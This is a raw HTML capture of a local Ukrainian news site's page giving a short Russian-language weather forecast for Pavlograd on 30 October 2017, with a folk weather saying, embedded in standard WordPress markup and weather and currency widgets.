

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pavlograd.info/pogoda-v-pavlograde-30-oktyabrya/
body_size: 12059
content:
    <!DOCTYPE html> 
    <html lang="uk" itemscope itemtype="https://schema.org/BlogPosting">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Погода в Павлограде 30 октября &#8211; Павлоград.info</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; стрічка" href="https://pavlograd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Канал коментарів" href="https://pavlograd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Павлоград.info &raquo; Погода в Павлограде 30 октября Канал коментарів" href="https://pavlograd.info/pogoda-v-pavlograde-30-oktyabrya/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pavlograd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pavlograd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://pavlograd.info/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='mdb-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/mdb.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-serif-css' href='https://fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-main-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newspaper-magazine-media-css' href='https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/media.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769120071" id="cookie-bar-js-js"></script>

<!-- OG: 3.1.9 -->
<meta property="og:image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta property="og:description" content="В Павлограде солнце в этот день будет редко показываться из-за облаков. Ночной дождь к утру растеряет свою силу, но будет продолжать идти весь день и прекратится лишь ближе к вечеру. По прогнозам синоптиков, температура воздуха утром +7, днем +5, +6, вечером +5, а ночью +5 градусов. Ветер западный 7-8 метров в секунду. Солнце всходит в..." /><meta property="og:type" content="article" /><meta property="og:locale" content="uk" /><meta property="og:site_name" content="Павлоград.info" /><meta property="og:title" content="Погода в Павлограде 30 октября" /><meta property="og:url" content="https://pavlograd.info/pogoda-v-pavlograde-30-oktyabrya/" /><meta property="og:updated_time" content="2017-10-30T22:31:11+02:00" />
<meta property="article:published_time" content="2017-10-30T19:31:11+00:00" /><meta property="article:modified_time" content="2017-10-30T19:31:11+00:00" /><meta property="article:section" content="Новини України та Світу" /><meta property="article:author:first_name" content="pavlograd.info" /><meta property="article:author:username" content="pavlograd.info" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Погода в Павлограде 30 октября" /><meta property="twitter:description" content="В Павлограде солнце в этот день будет редко показываться из-за облаков. Ночной дождь к утру растеряет свою силу, но будет продолжать идти весь день и прекратится лишь ближе к вечеру. По прогнозам..." /><meta property="twitter:url" content="https://pavlograd.info/pogoda-v-pavlograde-30-oktyabrya/" />
<meta itemprop="image" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav.png" /><meta itemprop="name" content="Погода в Павлограде 30 октября" /><meta itemprop="headline" content="Погода в Павлограде 30 октября" /><meta itemprop="description" content="В Павлограде солнце в этот день будет редко показываться из-за облаков. Ночной дождь к утру растеряет свою силу, но будет продолжать идти весь день и прекратится лишь ближе к вечеру. По прогнозам синоптиков, температура воздуха утром +7, днем +5, +6, вечером +5, а ночью +5 градусов. Ветер западный 7-8 метров в секунду. Солнце всходит в..." /><meta itemprop="datePublished" content="2017-10-30" /><meta itemprop="dateModified" content="2017-10-30T19:31:11+00:00" /><meta itemprop="author" content="pavlograd.info" />
<meta property="profile:first_name" content="pavlograd.info" /><meta property="profile:username" content="pavlograd.info" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://pavlograd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pavlograd.info/wp-json/wp/v2/posts/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pavlograd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pavlograd.info/pogoda-v-pavlograde-30-oktyabrya/" />
<link rel='shortlink' href='https://pavlograd.info/?p=34' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fpogoda-v-pavlograde-30-oktyabrya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pavlograd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpavlograd.info%2Fpogoda-v-pavlograde-30-oktyabrya%2F&#038;format=xml" />
<link rel="pingback" href="https://pavlograd.info/xmlrpc.php"><link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://pavlograd.info/wp-content/uploads/2024/12/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }

.author_img {
	display:none;
}


/*

.col-sm-4 {
	width: 100%;
	text-align:center;
}
*/

.col-xs-12.col-sm-8
{display:none}

.fa-close{
	color:white;
	scale: 1.5;
}
		</style>
		    </head>
<body class="wp-singular post-template-default single single-post postid-34 single-format-standard wp-custom-logo wp-theme-newspaper-magazine group-blog">
	<!-- Start  Header Section -->
                <header>
                   <!-- Start Top Header Section -->
          <div class="top_header headerbackground clearfix">   <!-- class headerbackground is used for Background for top header and menu -->
            <div class="container">
              <div class="row">
                        <div class="col-xs-12 col-sm-8 col-md-9">
            <div class="header_link">
                            </div>
        </div>
                            <div class="col-xs-12 col-sm-4 col-md-3">
            <div class="top_sociallink pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
                  
              </div>
            </div>
          </div>
          <!-- End Top Header Section -->
          <!-- Start Middle Header Section -->
          <div class="middle_header">
              <div class="container">
                  <div class="row clearfix">
                            <div class="col-sm-4 col-sm-offset-0">
            <div class="logo">
                <a href="https://pavlograd.info/" class="custom-logo-link" rel="home"><img width="600" height="157" src="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png" class="custom-logo" alt="Павлоград.info" decoding="async" fetchpriority="high" srcset="https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1.png 600w, https://pavlograd.info/wp-content/uploads/2023/03/pavlograd_2-1-300x79.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>            </div>
        </div>
    
                            <div class="col-xs-12 col-sm-8">
            <div class="top_add pull-right">
                            </div>
        </div>
                        
                  </div>
              </div>
          </div>
          <!-- End Middle Header Section -->

          <!-- Start Menu Section -->

              <div class="menu_search headerbackground">
                <div class="container">
                  <div class="row">
                            <div class="col-xs-12 col-sm-11">
            <div class="menu clearfix">
                <div class="nav-wrapper"> 
                    <!-- for toogle menu -->
                    <div class="visible-xs visible-sm  clearfix"><span id="showbutton" class="clearfix"><img class="img-responsive grow" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/images/button.png" alt=""/></span></div>
                    <div class=""></div>
                                          
                    <nav class="col-md-12 im-hiding">
                        <div class="clearfix">
                                                <ul id="menu-%d0%bd%d0%b8%d0%b7" class="main-nav"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://pavlograd.info/category/news/">Новини України та Світу</a></li>
</ul>                                                </div>    
                    </nav><!-- / main nav -->
                </div>
            </div>
        </div>
                                            <div class="col-xs-12 col-sm-1 hidden-xs">
                <div class="expSearchBox">
                    <a id="button" href="#"><i class="fa fa-search" aria-hidden="true"></i></a>
                    <div id="item">
                        <div class="search_page">
                            <div class="search-page-search-wrap">
                                <form method="get" id="searchform" class="td-search-form-widget" action="https://pavlograd.info/" >
    <div role="search">
	    <input type="text" value="" name="s" id="s" class="td-widget-search-input" />
	    <input type="submit" id="searchsubmit" value="Пошук" class="wpb_button wpb_btn-inverse btn" />
    </div>
    </form>                                     
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                                
                  </div>
                </div>
              </div>

          <!-- End Menu Section -->
          <!-- Start Treanding  News Section -->
          
          <!-- End Treanding News Section -->

          
          
        </header>

      <!-- End  Header Section -->
	<!-- inner page start -->
	<section class="innerpage">
		<div class="container">
			<div class="row">
				<!-- Start inner page title -->
				<div class="col-md-12 hidden-xs">
					<div class="innerpagetitle">
							
					</div>
				</div>
				<!-- Start inner page News Section -->
				<div class="col-md-12">
					<div class="row innerpagenews">
										        <!-- Left Sidebar -->
				        						<!-- Start inner page News left Section -->
						<div class="col-md-8">
							<div class="innerpage_left">
								<div class="single_cat_news single_post_detail">
								<article>
    <div class="innerpage_news_title">
        <h4 class="news_title">
            <a href="https://pavlograd.info/pogoda-v-pavlograde-30-oktyabrya/"><span>Погода в Павлограде 30 октября</span></a>
        </h4>
    </div>
    <div class="author_time news_author">
        <span class="author_img"><i class="fa fa-user" aria-hidden="true"></i><a
                    href="https://pavlograd.info/author/admin/"
                    alt="">pavlograd.info</a></span>
        <span class="publish_date"><i class="fa fa-calendar-check-o"
                                      aria-hidden="true"></i>30.10.2017 22:31</span>
    </div>
	    <div class="nm-content nm-content-single">
	<p><strong>В Павлограде солнце в этот день будет редко показываться из-за облаков. Ночной дождь к утру растеряет свою силу, но будет продолжать идти весь день и прекратится лишь ближе к вечеру.</strong></p>
<p>По прогнозам синоптиков, температура воздуха утром +7, днем +5, +6, вечером +5, а ночью +5 градусов.</p>
<p>Ветер западный 7-8 метров в секунду.</p>
<p>Солнце всходит в 7:18, а заходит в 17:21.</p>
<p><strong>Народный прогноз погоды:</strong> 30 октября почитается память святого пророка Осии, который имел дар возвещать бедствия. В это время заканчивался летний путь и начинался зимний: «На пророка Осию колесо прощается с осью» &#8211; телегу в сарай ставили, сани на свет вытаскивали. А погоду предсказывали по кукушке: если она кукует на сухом дереве, то скоро будет мороз.</p>
    </div>

    </article>
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pavlograd.info/vo-lvove-nachalsya-sobor-russkix-uchenyx/" rel="prev">Во Львове начался «Собор русских ученых»</a></div><div class="nav-next"><a href="https://pavlograd.info/itogi-nedeli-v-pavlograde-iz-internata-sbezhali-podrostki-a-otopitelnyj-sezon-pod-ugrozoj-sryva/" rel="next">Итоги недели в Павлограде: из интерната сбежали подростки, а отопительный сезон под угрозой срыва</a></div></div>
	</nav>
								</div>
							</div>
						</div>
						<!-- Right Sidebar -->
				        <!-- Begining of Sidebar -->
<div class="col-xs-12 col-sm-12 col-md-4">
	<div class="right_news sidebar clearfix">
		<div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-4 widget_custom_html"><h4 class="news_title"><a><span>Погода</span></a></h4><div class="textwidget custom-html-widget"><div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-павлоград" title="Погода у Павлограді" target="_blank"><div class="siCity"><div class="siCityName"><span>Павлоград</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-павлоград/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303019811&amp;lang=ua"></script></div></div></div></div><div class="widget_text col-md-12 widget-container"><div class="widget_text row"><div class="widget_text widget custom_html-5 widget_custom_html"><h4 class="news_title"><a><span>Курс Валют</span></a></h4><div class="textwidget custom-html-widget"><!--Kurs.com.ua main 300x130 Павлоград blue-->
<div id='kurs-com-ua-informer-main-300x130-pavlograd-blue-container'><a href="//old.kurs.com.ua/ua/informer" id="kurs-com-ua-informer-main-300x130-pavlograd-blue" title="Курс валют информер Украина" rel="nofollow" target="_blank">Информер курса валют</a></div>
<script type='text/javascript'>
(function() {var iframe = '<ifr'+'ame src="//old.kurs.com.ua/ua/informer/inf2/1621?color=blue" width="300" height="130" frameborder="0" vspace="0" scrolling="no" hspace="0"></ifr'+'ame>';var container = document.getElementById('kurs-com-ua-informer-main-300x130-pavlograd-blue');container.parentNode.innerHTML = iframe;})();
</script>
<noscript><img src='//old.kurs.com.ua/static/images/informer/kurs.png' width='52' height='26' alt='kurs.com.ua: курс валют в Украине!' title='Курс валют' border='0' /></noscript>
<!--//Kurs.com.ua main 300x130 Павлоград blue--></div></div></div></div><div class="col-md-12 widget-container"><div class="row"><div class="widget block-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понеділок">Пн</th>
		<th scope="col" aria-label="Вівторок">Вт</th>
		<th scope="col" aria-label="Середа">Ср</th>
		<th scope="col" aria-label="Четвер">Чт</th>
		<th scope="col" aria-label="П’ятниця">Пт</th>
		<th scope="col" aria-label="Субота">Сб</th>
		<th scope="col" aria-label="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
